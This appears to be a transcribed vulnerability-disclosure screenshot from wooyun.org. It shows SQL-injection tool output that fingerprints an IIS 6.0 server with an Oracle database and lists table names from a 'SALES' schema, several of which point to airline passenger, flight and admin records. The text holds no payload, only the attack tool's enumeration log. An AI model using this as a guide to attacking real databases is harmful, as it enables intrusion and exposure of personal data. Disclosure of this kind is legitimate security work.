 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[14:00:41] [INFO] fetching tables for database: 'SALES
[14:00:41] [INFO] the SQL query used returns 874 entries
[14:00:41] [INFO] retrieved: T9003
[14:00:42] [INFO] retrieved: T9007
[14:00:42] [INFO] retrieved: T9008
[14:00:42] [INFO] retrieved: T9009
[14:00:43] [INFO] retrieved: T9010
[14:00:43] [INFO] retrieved: TEMP_CHECK_TIME
[14:00:43] [INFO] retrieved: TMP_ERRFLT
[14:00:44] [INFO] retrieved: TMP_KNFOC_RENT
[14:00:44] [INFO] retrieved: TOAD_PLAN_SQL
[14:00:45] [INFO] retrieved: TOAD_PLAN_TABLE
[14:00:45] [INFO] retrieved: TYPE1_SCORE
[14:00:45] [INFO] retrieved: TYPE2_SCORE
[14:00:46] [INFO] retrieved: T_API_DOCUMENT_TYPE
[14:00:46] [INFO] retrieved: T_DEPT
[14:00:46] [INFO] retrieved: T_FLIFO_DU
[14:00:47] [INFO] retrieved: T_FLIFO_DU_VRNEW
[14:00:47] [INFO] retrieved: T_FLIFO_SPC_DETAIL
[14:00:47] [INFO] retrieved: T_FLIFO_SU
[14:00:48] [INFO] retrieved: T_KY_API_USER
[14:00:48] [INFO] retrieved: T_KY_FLIGHTINFO
[14:00:48] [INFO] retrieved: T_KY_PASSENGER_INFO
[14:00:49] [INFO] retrieved: T_QAR_WEB_ADMIN
[14:00:49] [INFO] retrieved: T_QAR_WEB_COMMENT
[14:00:49] [INFO] retrieved: T_QAR_WEB_RPT
[14:00:50] [INFO] retrieved: VAC_BASE
[14:00:50] [INFO] retrieved: VAC_RECORD
[14:00:50] [INFO] retrieved: VISA_COUNTRY
[14:00:51] [INFO] retrieved: VISITOR
[14:00:51] [INFO] retrieved: VISITOR_HH
[14:00:52] [INFO] retrieved: WD001
www.wooyun.org